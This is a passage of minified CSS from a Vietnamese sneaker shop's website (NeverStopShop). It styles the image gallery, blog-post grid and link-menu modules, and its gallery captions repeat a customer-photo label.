0.01px)}.side-column .module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-gallery-416 .module-item>a::after{display:block;content:'\f00e' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-gallery-416 .module-item>a>span::before{display:none}.module-gallery-416 .module-item>a::before{background-color:rgba(0, 0, 0, 0.58)}.module-gallery-416 .module-item>a{padding:10px}.module-gallery-416 .module-item > a:hover
img{transform:scale(1.16)}.module-gallery-416 .gallery-image-caption{display:none}.lg-416.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-416 #lg-download{display:none}.lg-416 .lg-image{max-height:calc(100% - 100px)}.lg-416 .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-416 .lg-actions .lg-prev:hover::before{color:rgba(255, 255, 255, 1)}.lg-416 .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .lg-416 .lg-actions .lg-next:hover::before{color:rgba(255, 255, 255, 1)}.lg-416 .lg-actions .lg-icon{background:rgba(0, 0, 0, 0);border-radius:4px}.desktop .lg-416 .lg-actions .lg-icon:hover{background:rgba(207, 57, 42, 1)}.lg-416 #lg-counter{display:inline-block}.lg-416 #lg-zoom-in{display:none}.lg-416 #lg-actual-size{display:none}.lg-416 #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-416 #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-416 #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-416 .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-416 .lg-sub-html{background:rgba(0, 0, 0, 0.5);white-space:normal;overflow:hidden;text-overflow:ellipsis;background:transparent !important;display:block}.lg-416.lg-outer.lg-thumb-open .lg-sub-html{bottom:auto !important}.lg-416.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-416 .lg-thumb-item{padding-right:3px}.lg-416 .lg-thumb-item
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop .lg-416 .lg-thumb-item img:hover, .lg-416 .lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-416 div.lg-thumb-item.active
img{border-color:rgba(207, 57, 42, 1)}.lg-416 .lg-toogle-thumb::after{color:rgba(0, 0, 0, 0)}.desktop .lg-416 .lg-toogle-thumb:hover::after{color:rgba(190, 190, 190, 1)}.lg-416 .lg-toogle-thumb{background:rgba(0, 0, 0, 0);left:auto;right:20px;transform:translateX(0)}.desktop .lg-416 .lg-toogle-thumb:hover{background:rgba(35,35,35,1)}.module-gallery-416{padding:25px}.module-gallery-416 .module-body{justify-content:center}.module-gallery-416 .open-btn{transform:scale(calc(100 / 100));transform-origin:top left}@media (max-width: 1440px){.module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 1024px){.module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 760px){.module-gallery-416 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:18px;color:rgba(17, 17, 17, 1)}.module-gallery-416 .swiper-pagination{display:none !important}.module-gallery-416
.swiper{padding-bottom:0}.module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.module-gallery-416 .swiper-container{padding:10px}.module-gallery-416 .module-item>a{padding:5px}.lg-416 .lg-actions .lg-prev::before{content:none !important}.lg-416 .lg-actions .lg-next::before{content:none !important}.module-gallery-416{padding:5px}}@media (max-width: 470px){.module-gallery-416 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:18px;color:rgba(17, 17, 17, 1)}.module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 370px){.module-gallery-416 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:18px;color:rgba(17, 17, 17, 1)}}.module-gallery-416 .module-item-1>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-2>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-3>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-4>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-5>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-6>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-7>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-8>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-9>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-10>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-11>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-12>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-13>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-14>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-15>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-16>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-17>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-18>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-19>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'}.module-gallery-416 .module-item-20>a>span::before{content:'Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM'} .module-blog_posts-40 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:22px;color:rgba(17, 17, 17, 1);text-align:center;padding-top:15px;padding-bottom:10px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.module-blog_posts-40 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-blog_posts-40 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-blog_posts-40 .title.module-title::after, .module-blog_posts-40 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(207, 57, 42, 1)}.module-blog_posts-40 .swiper-buttons{display:none;top:50%}.module-blog_posts-40:hover .swiper-buttons{display:block}.module-blog_posts-40 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-blog_posts-40 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-blog_posts-40 .swiper-button-disabled{opacity:0.5}.module-blog_posts-40 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-blog_posts-40 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-blog_posts-40 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-blog_posts-40:hover .swiper-pagination{display:block}.module-blog_posts-40 .swiper-pagination-bullet{width:10px;height:10px}.module-blog_posts-40 .swiper-pagination>span+span{margin-left:5px}.module-blog_posts-40 .panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:10}.desktop .module-blog_posts-40 .panel-group .panel-heading:hover a::before{color:rgba(207, 57, 42, 1)}.module-blog_posts-40 .panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(207, 57, 42, 1);top:-1px}.module-blog_posts-40 .panel-group .panel-heading
a{justify-content:space-between;font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.module-blog_posts-40 .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-blog_posts-40 .panel-group .panel-body{padding-bottom:10px}.module-blog_posts-40 .nav-tabs > li > a, .module-blog_posts-40 .nav-tabs > li.active > a, .module-blog_posts-40 .nav-tabs > li.active > a:hover, .module-blog_posts-40 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(48, 56, 65, 1);text-transform:uppercase}.desktop .module-blog_posts-40 .nav-tabs > li:hover > a, .module-blog_posts-40 .nav-tabs>li.active>a{color:rgba(207, 57, 42, 1)}.module-blog_posts-40 .nav-tabs > li.active > a, .module-blog_posts-40 .nav-tabs > li.active > a:hover, .module-blog_posts-40 .nav-tabs>li.active>a:focus{font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(207, 57, 42, 1)}.module-blog_posts-40 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-blog_posts-40 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:4px;border-top-right-radius:4px;flex-grow:0}.desktop .module-blog_posts-40 .nav-tabs>li:hover{border-color:rgba(207, 57, 42, 1)}.module-blog_posts-40 .nav-tabs>li.active{border-color:rgba(218, 10, 34, 1)}.module-blog_posts-40 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-blog_posts-40 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:5px;padding-bottom:10px}.module-blog_posts-40 .nav-tabs>li>a::before{font-size:18px}.module-blog_posts-40 .nav-tabs>li:not(:last-child){margin-right:20px}.module-blog_posts-40 .mobile .nav-tabs{overflow-x:scroll}.module-blog_posts-40 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px}.module-blog_posts-40 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-blog_posts-40 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-blog_posts-40 .tab-container::before{display:none}.module-blog_posts-40 .tab-content{padding-top:20px}.module-blog_posts-40 .tab-container{display:block}.module-blog_posts-40 .tab-container .nav-tabs{flex-direction:row}.module-blog_posts-40.module-blog_posts-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-blog_posts-40.module-blog_posts-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-blog_posts-40.module-blog_posts-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .module-blog_posts-40.module-blog_posts-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-blog_posts-40.module-blog_posts-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .module-blog_posts-40.module-blog_posts-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.side-column .module-blog_posts-40.module-blog_posts-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-blog_posts-40.module-blog_posts-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-blog_posts-40:not(.carousel-mode) .module-body>.module-item>.post-grid{margin:-10px;margin-right:5px;margin-left:5px}.module-blog_posts-40.module-blog_posts-grid .post-thumb .image
a{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-blog_posts-40.module-blog_posts-grid .post-thumb:hover .image
img{transform:scale(1.15)}.module-blog_posts-40.module-blog_posts-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.module-blog_posts-40.module-blog_posts-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.module-blog_posts-40.module-blog_posts-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(17, 17, 17, 1);text-align:left}.desktop .module-blog_posts-40.module-blog_posts-grid .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.module-blog_posts-40.module-blog_posts-grid .post-thumb
.description{display:none;text-align:center;margin-bottom:10px}.module-blog_posts-40.module-blog_posts-grid .post-thumb .button-group{display:none;justify-content:center;margin-bottom:10px}.module-blog_posts-40.module-blog_posts-grid .post-thumb .btn-read-more::before{display:none}.module-blog_posts-40.module-blog_posts-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.module-blog_posts-40.module-blog_posts-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.module-blog_posts-40.module-blog_posts-grid .post-thumb .post-stats{display:none;color:rgba(238, 238, 238, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.54);padding:7px}.module-blog_posts-40.module-blog_posts-grid .post-thumb .post-stats .p-author{display:none}.module-blog_posts-40.module-blog_posts-grid .post-thumb
.image{display:block}.module-blog_posts-40.module-blog_posts-grid .post-thumb .p-date{display:none}.module-blog_posts-40.module-blog_posts-grid .post-thumb .post-stats .p-comment{display:none}.module-blog_posts-40.module-blog_posts-grid .post-thumb .post-stats .p-view{display:none}.module-blog_posts-40.module-blog_posts-list .post-layout:not(.swiper-slide){margin-bottom:20px}.module-blog_posts-40.module-blog_posts-list .post-thumb
.caption{flex-basis:200px;padding:15px}.module-blog_posts-40.module-blog_posts-list .post-thumb
.image{display:block}.module-blog_posts-40.module-blog_posts-list .post-thumb:hover .image
img{transform:scale(1.15)}.module-blog_posts-40.module-blog_posts-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.module-blog_posts-40.module-blog_posts-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .module-blog_posts-40.module-blog_posts-list .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.module-blog_posts-40.module-blog_posts-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.module-blog_posts-40.module-blog_posts-list .post-thumb .button-group{display:flex;justify-content:flex-start}.module-blog_posts-40.module-blog_posts-list .post-thumb .btn-read-more::before{display:inline-block}.module-blog_posts-40.module-blog_posts-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.module-blog_posts-40.module-blog_posts-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.module-blog_posts-40.module-blog_posts-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.module-blog_posts-40.module-blog_posts-list .post-thumb .post-stats .p-author{display:none}.module-blog_posts-40.module-blog_posts-list .post-thumb .p-date{display:none}.module-blog_posts-40.module-blog_posts-list .post-thumb .post-stats .p-comment{display:block}.module-blog_posts-40.module-blog_posts-list .post-thumb .post-stats .p-view{display:flex}@media (max-width: 1024px){.module-blog_posts-40.module-blog_posts-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-blog_posts-40.module-blog_posts-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 760px){.module-blog_posts-40 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:18px;color:rgba(17, 17, 17, 1)}.module-blog_posts-40.module-blog_posts-grid .post-thumb
.description{display:none}.module-blog_posts-40.module-blog_posts-grid .post-thumb .button-group{display:none}}@media (max-width: 470px){.module-blog_posts-40 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:18px;color:rgba(17, 17, 17, 1)}.module-blog_posts-40.module-blog_posts-grid .post-thumb .name
a{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(17, 17, 17, 1)}}@media (max-width: 370px){.module-blog_posts-40 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:18px;color:rgba(17, 17, 17, 1)}.module-blog_posts-40.module-blog_posts-grid .post-thumb .name
a{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(17, 17, 17, 1)}} div.links-menu-474 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-474 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-474 .module-body{padding-top:150px;padding-bottom:150px;padding-left:45px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-474 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-474 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-474 .menu-item
a{justify-content:flex-start;padding-top:15px;padding-bottom:15px}div.links-menu-474 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-474 .count-badge{display:none}.phone footer  div.links-menu-474 .module-title::before{display:none}.phone footer  div.links-menu-474 .module-title+.module-body>li{display:flex} div.links-menu-445 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-445 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-445 .module-body{padding-top:150px;padding-bottom:150px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-445 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center}div.links-menu-445 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-445 .menu-item
a{justify-content:center;padding-top:10px;padding-bottom:10px}div.links-menu-445 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-445 .count-badge{display:none}.phone footer  div.links-menu-445 .module-title::before{display:none}.phone footer  div.links-menu-445 .module-title+.module-body>li{display:flex} div.links-menu-333 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-333 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-333 .module-body{padding-top:50px;padding-bottom:50px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-333 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-333 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-333 .menu-item
a{justify-content:flex-start;padding-top:15px;padding-bottom:15px}div.links-menu-333 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-333 .count-badge{display:none}.phone footer  div.links-menu-333 .module-title::before{display:none}.phone footer  div.links-menu-333 .module-title+.module-body>li{display:flex} div.links-menu-313 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-313 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-313 .module-body{padding-top:20px;padding-bottom:40px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-313 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-313 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-313 .menu-item
a{padding-top:10px;padding-bottom:10px}div.links-menu-313 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-313 .count-badge{display:none}.phone footer  div.links-menu-313 .module-title::before{display:none}.phone footer  div.links-menu-313 .module-title+.module-body>li{display:flex} div.links-menu-433 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-433 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-433 .module-body{padding-top:150px;padding-bottom:150px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-433 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-433 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-433 .menu-item
a{justify-content:flex-start;padding-top:10px;padding-bottom:10px}div.links-menu-433 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-433 .count-badge{display:none}.phone footer  div.links-menu-433 .module-title::before{display:none}.phone footer  div.links-menu-433 .module-title+.module-body>li{display:flex} div.links-menu-465 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-465 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-465 .module-body{padding-top:150px;padding-bottom:150px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-465 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-465 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-465 .menu-item
a{justify-content:flex-start;padding-top:15px;padding-bottom:15px}div.links-menu-465 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-465 .count-badge{display:none}.phone footer  div.links-menu-465 .module-title::before{display:none}.phone footer  div.links-menu-465 .module-title+.module-body>li{display:flex} div.links-menu-485 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-485 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-485 .module-body{padding-top:150px;padding-bottom:150px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-485 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-485 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-485 .menu-item
a{justify-content:flex-start;padding-top:10px;padding-bottom:10px}div.links-menu-485 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-485 .count-badge{display:none}.phone footer  div.links-menu-485 .module-title::before{display:none}.phone footer  div.links-menu-485 .module-title+.module-body>li{display:flex} div.links-menu-467 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-467 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-467 .module-body{padding-top:150px;padding-bottom:150px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-467 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-467 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-467 .menu-item
a{justify-content:flex-start;padding-top:10px;padding-bottom:10px}div.links-menu-467 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-467 .count-badge{display:none}.phone footer  div.links-menu-467 .module-title::before{display:none}.phone footer  div.links-menu-467 .module-title+.module-body>li{display:flex} div.links-menu-470 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-470 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-470 .module-body{padding-top:150px;padding-bottom:150px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-470 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-470 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-470 .menu-item
a{justify-content:flex-start;padding-top:15px;padding-bottom:15px}div.links-menu-470 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-470 .count-badge{display:none}.phone footer  div.links-menu-470 .module-title::before{display:none}.phone footer  div.links-menu-470 .module-title+.module-body>li{display:flex} div.links-menu-314 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-314 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-314 .module-body{padding-top:5px;padding-bottom:20px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-314 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-314 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-314 .menu-item
a{justify-content:flex-start;padding-top:10px;padding-bottom:10px}div.links-menu-314 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-314 .count-badge{display:none}.phone footer  div.links-menu-314 .module-title::before{display:none}.phone footer  div.links-menu-314 .module-title+.module-body>li{display:flex} div.links-menu-312 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-312 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-312 .module-body{padding-top:5px;padding-bottom:20px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-312 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-312 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-312 .menu-item
a{justify-content:flex-start;padding-top:10px;padding-bottom:10px}div.links-menu-312 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-312 .count-badge{display:none}.phone footer  div.links-menu-312 .module-title::before{display:none}.phone footer  div.links-menu-312 .module-title+.module-body>li{display:flex} div.links-menu-381 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-381 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-381 .module-body{padding-top:90px;padding-bottom:70px;padding-left:65px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-381 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-381 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-381 .menu-item
a{justify-content:flex-start;padding-top:15px;padding-bottom:15px}div.links-menu-381 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-381 .count-badge{display:none}.phone footer  div.links-menu-381 .module-title::before{display:none}.phone footer  div.links-menu-381 .module-title+.module-body>li{display:flex} div.links-menu-479 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-479 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-479 .module-body{padding-top:150px;padding-bottom:150px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-479 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center}div.links-menu-479 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-479 .menu-item
